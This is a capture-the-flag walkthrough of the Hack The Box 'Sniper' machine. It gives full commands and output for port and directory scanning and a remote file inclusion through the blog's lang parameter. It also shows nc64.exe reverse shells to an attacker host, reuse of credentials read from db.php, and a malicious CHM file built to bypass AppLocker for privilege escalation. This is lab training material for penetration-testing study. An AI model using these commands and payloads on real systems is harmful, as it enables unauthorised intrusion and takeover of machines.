Sniper
Enumeration
└─$ nmap -Pn -p- 10.10.10.151 -T4
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-11 19:59 BST
Stats: 0:17:07 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Nmap scan report for 10.10.10.151
Host is up (0.024s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
49667/tcp open unknown
└─$ nmap -Pn -p80,135,139,445 -sC -sV 10.10.10.151 -T4
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-11 20:17 BST
Nmap scan report for 10.10.10.151 (10.10.10.151)
Host is up (0.13s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Sniper Co.
|_http-server-header: Microsoft-IIS/10.0
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 6h59m22s
| smb2-time:
| date: 2023-09-12T02:17:13
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
└─$ smbclient -N -L //10.10.10.151
session setup failed: NT_STATUS_ACCESS_DENIED

└─$ gobuster dir -u http://10.10.10.151/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50 -x txt,asp,aspx --no-error
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.151/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: txt,asp,aspx
[+] Timeout: 10s
===============================================================
2023/09/12 15:57:15 Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 150] [--> http://10.10.10.151/images/]
/blog (Status: 301) [Size: 148] [--> http://10.10.10.151/blog/]
/user (Status: 301) [Size: 148] [--> http://10.10.10.151/user/]
/Images (Status: 301) [Size: 150] [--> http://10.10.10.151/Images/]
/css (Status: 301) [Size: 147] [--> http://10.10.10.151/css/]
/js (Status: 301) [Size: 146] [--> http://10.10.10.151/js/]

- It looks like we have a
LFI
└─$ curl 'http://10.10.10.151/blog/?lang=\Windows\System32\drivers\etc\hosts'
<html>
...
</html>
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
# ::1 localhost
</body>
</html>

└─$ curl 'http://10.10.10.151/blog/?lang=\\10.10.16.9\share\shell.php&cmd=whoami'
...
</html>
nt authority\iusr
</body>
</html>
****
└─$ curl 'http://10.10.10.151/blog/?lang=\\10.10.16.9\share\shell.php&cmd=\\10.10.16.9\share\nc64.exe+10.10.16.9+6666+-e+cmd.exe'
└─$ nc -vlnp 6666
listening on [any] 6666 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.151] 49678
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\blog>
User
C:\inetpub\wwwroot\ has user folder
PS C:\inetpub\wwwroot\user> dir
dir
Directory: C:\inetpub\wwwroot\user
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/11/2019 5:52 AM css
d----- 4/11/2019 5:23 AM fonts
d----- 4/11/2019 5:23 AM images
d----- 4/11/2019 5:23 AM js
d----- 4/11/2019 5:23 AM vendor
-a---- 4/11/2019 5:15 PM 108 auth.php
-a---- 4/11/2019 10:51 AM 337 db.php
-a---- 4/11/2019 6:18 AM 4639 index.php
-a---- 4/11/2019 6:10 AM 6463 login.php
-a---- 4/8/2019 11:04 PM 148 logout.php
-a---- 10/1/2019 8:42 AM 7192 registration.php
-a---- 8/14/2019 10:35 PM 7004 registration_old123123123847.php
PS C:\inetpub\wwwroot\user> type db.php
type db.php
<?php
// Enter your Host, username, password, database below.
// I left password empty because i do not set password on localhost.
$con = mysqli_connect("localhost","dbuser","36mEAhz/B8xQ~2VM","sniper");
// Check connection
if (mysqli_connect_errno())
{
echo "Failed to connect to MySQL: " . mysqli_connect_error();
}
?>
- We can try the creds as
Chris user
PS C:\> $user = "Sniper\Chris"
$user = "Sniper\Chris"
PS C:\> $password = ConvertTo-SecureString '36mEAhz/B8xQ~2VM' -AsPlainText -Force
$password = ConvertTo-SecureString '36mEAhz/B8xQ~2VM' -AsPlainText -Force
PS C:\> $cred = New-Object System.Management.Automation.PSCredential($user, $password)
$cred = New-Object System.Management.Automation.PSCredential($user, $password)
PS C:\> Invoke-Command -Computer localhost -Credential $cred -ScriptBlock { whoami }
Invoke-Command -Computer localhost -Credential $cred -ScriptBlock { whoami }
sniper\chris
PS C:\>
PS C:\> Invoke-Command -Computer localhost -Credential $cred -ScriptBlock {\\10.10.16.9\share\nc64.exe 10.10.16.9 7777 -e cmd.exe}
Invoke-Command -Computer localhost -Credential $cred -ScriptBlock {\\10.10.16.9\share\nc64.exe 10.10.16.9 7777 -e cmd.exe}

Root
C:\Users\Chris>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
C:\Users\Chris>whoami /groups
whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
C:\Users\Chris>dir Downloads
dir Downloads
Volume in drive C has no label.
Volume Serial Number is AE98-73A8
Directory of C:\Users\Chris\Downloads
04/11/2019 08:36 AM <DIR> .
04/11/2019 08:36 AM <DIR> ..
04/11/2019 08:36 AM 10,462 instructions.chm
1 File(s) 10,462 bytes
2 Dir(s) 2,353,213,440 bytes free

- We have also a note in
C:\Docs folder
c:\>dir Docs
dir Docs
Volume in drive C has no label.
Volume Serial Number is AE98-73A8
Directory of c:\Docs
10/01/2019 01:04 PM <DIR> .
10/01/2019 01:04 PM <DIR> ..
04/11/2019 09:31 AM 285 note.txt
04/11/2019 09:17 AM 552,607 php for dummies-trial.pdf
2 File(s) 552,892 bytes
2 Dir(s) 2,353,213,440 bytes free
c:\>cd Docs
cd Docs
c:\Docs>type note.txt
type note.txt
Hi Chris,
Your php skillz suck. Contact yamitenshi so that he teaches you how to use it and after that fix the website as there are a lot of bugs on it. And I hope that you've prepared the documentation for our new app. Drop it here when you're done with it.
Regards,
Sniper CEO.
c:\Docs>
- Looks like if we drop
.chm file to c:/Docs folder, it will be opened
PS D:\VMs\Shared> Out-CHM -Payload "\windows\system32\spool\drivers\color\nc64.exe -e cmd 10.10.16.9 8888" -HHCPath "C:\Program Files (x86)\HTML Help Workshop"
Microsoft HTML Help Compiler 4.74.8702
Compiling d:\VMs\Shared\doc.chm
Compile time: 0 minutes, 0 seconds
2 Topics
4 Local links
4 Internet links
0 Graphics
Created d:\VMs\Shared\doc.chm, 13,458 bytes
Compression increased file by 265 bytes.
- Now we have to save
nc to folder to bypass Applocker
PS C:\Users\Chris\Downloads> iwr 10.10.16.9/nc64.exe -outfile c:\windows\system32\spool\drivers\color\nc64.exe
iwr 10.10.16.9/nc64.exe -outfile c:\windows\system32\spool\drivers\color\nc64.exe
PS C:\Users\Chris\Downloads> ls \windows\system32\spool\drivers\color\nc64.exe
ls \windows\system32\spool\drivers\color\nc64.exe
Directory: C:\windows\system32\spool\drivers\color
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/16/2023 11:16 AM 45272 nc64.exe
- Now, let’s upload the
.chm file and save it to C:/Docs
PS C:\Users\Chris\Downloads> iwr 10.10.16.9/doc.chm -outfile doc.chm
iwr 10.10.16.9/doc.chm -outfile doc.chm
PS C:\Users\Chris\Downloads> ls
ls
Directory: C:\Users\Chris\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/16/2023 11:16 AM 13458 doc.chm
-a---- 4/11/2019 8:36 AM 10462 instructions.chm
PS C:\Users\Chris\Downloads> copy doc.chm \Docs
copy doc.chm \Docs
PS C:\Users\Chris\Downloads> ls \Docs
ls \Docs
Directory: C:\Docs
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/16/2023 11:16 AM 13458 doc.chm
-a---- 4/11/2019 9:31 AM 285 note.txt
-a---- 4/11/2019 9:17 AM 552607 php for dummies-trial.pdf
- After few minutes, we have our connection

- Check 0xdf and Ippsec for
LFI exploit chain to get a foothold